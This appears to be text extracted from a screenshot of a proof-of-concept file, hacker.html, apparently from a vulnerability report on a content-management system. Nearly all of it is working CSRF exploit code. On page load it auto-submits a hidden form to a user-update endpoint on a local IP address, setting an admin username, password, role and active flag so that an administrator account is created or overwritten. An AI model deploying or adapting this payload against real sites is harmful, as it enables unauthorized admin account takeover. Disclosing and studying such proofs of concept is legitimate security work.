 hacker.html
hacker.html ×
1 <html><body>
2 <script type="text/javascript">
3 function post(url,fields)
4 {
5 var p = document.createElement("form");
6 p.action = url;
7 p.innerHTML = fields;
8 p.target = "_self";
9 p.method = "post";
10 p.enctype ="multipart/form-data";
11 document.body.appendChild(p);
12 p.submit();
13 }
14 function csrf_hack()
15 {
16 var fields;
17
18 fields += "<input type='hidden' name='username' value='admin' />";
19 fields += "<input type='hidden' name='email' value='1620449914&#64;qq&#46;com' />";
20 fields += "<input type='hidden' name='pass' value='admin' />";
21 fields += "<input type='hidden' name='userrole&#91;&#93;' value='1' />";
22 fields += "<input type='hidden' name='active' value='1' />";
23
24
25 var url = "http://192.168.0.103/cm/update_rows/user";
26 post(url,fields);
27 }
28 window.onload = function() { csrf_hack();}
29 </script>
30 </body></html>
31
192.168.0.103/?c=admin&actio × hacker.html ×
文件 | /Users/xiongxiong/Desktop/hacker.html
undefined